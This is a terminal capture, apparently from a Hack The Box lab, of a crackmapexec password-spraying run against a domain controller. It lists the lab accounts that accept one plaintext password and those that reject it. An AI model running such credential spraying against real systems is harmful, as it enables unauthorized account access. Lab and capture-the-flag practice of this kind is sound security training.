 └─# crackmapexec smb 10.10.11.5 -u users.txt -p 'v3ryS0l!dP@sswd#35' --continue-on-success
SMB 10.10.11.5 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:freelancer.htb) (signing:True)
MBv1:False)
SMB 10.10.11.5 445 DC [-] freelancer.htb\Administrator:v3ryS0l!dP@sswd#35 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [+] freelancer.htb\alex.hill:v3ryS0l!dP@sswd#35
SMB 10.10.11.5 445 DC [-] freelancer.htb\carol.poland:v3ryS0l!dP@sswd#35 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [+] freelancer.htb\d.jones:v3ryS0l!dP@sswd#35
SMB 10.10.11.5 445 DC [+] freelancer.htb\dthomas:v3ryS0l!dP@sswd#35
SMB 10.10.11.5 445 DC [+] freelancer.htb\ereed:v3ryS0l!dP@sswd#35
SMB 10.10.11.5 445 DC [+] freelancer.htb\Ethan.l:v3ryS0l!dP@sswd#35
SMB 10.10.11.5 445 DC [+] freelancer.htb\evelyn.adams:v3ryS0l!dP@sswd#35
SMB 10.10.11.5 445 DC [-] freelancer.htb\Guest:v3ryS0l!dP@sswd#35 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [+] freelancer.htb\hking:v3ryS0l!dP@sswd#35
SMB 10.10.11.5 445 DC [+] freelancer.htb\jen.brown:v3ryS0l!dP@sswd#35
SMB 10.10.11.5 445 DC [+] freelancer.htb\jgreen:v3ryS0l!dP@sswd#35
SMB 10.10.11.5 445 DC [+] freelancer.htb\jmartinez:v3ryS0l!dP@sswd#35
SMB 10.10.11.5 445 DC [-] freelancer.htb\krbtgt:v3ryS0l!dP@sswd#35 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\leon.sk:v3ryS0l!dP@sswd#35 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\lkazanof:v3ryS0l!dP@sswd#35 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\lorra199:v3ryS0l!dP@sswd#35 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\maya.artmes:v3ryS0l!dP@sswd#35 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\michael.williams:v3ryS0l!dP@sswd#35 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\mikasaAckerman:v3ryS0l!dP@sswd#35 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [+] freelancer.htb\olivia.garcia:v3ryS0l!dP@sswd#35
SMB 10.10.11.5 445 DC [+] freelancer.htb\samuel.turner:v3ryS0l!dP@sswd#35
SMB 10.10.11.5 445 DC [+] freelancer.htb\sdavis:v3ryS0l!dP@sswd#35
SMB 10.10.11.5 445 DC [+] freelancer.htb\sophia.h:v3ryS0l!dP@sswd#35
SMB 10.10.11.5 445 DC [-] freelancer.htb\sql_svc:v3ryS0l!dP@sswd#35 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\SQLBackupOperator:v3ryS0l!dP@sswd#35 STATUS_LOGON_FAILURE
SMB 10.10.11.5 445 DC [-] freelancer.htb\sshd:v3ryS0l!dP@sswd#35 STATUS_LOGON_FAILURE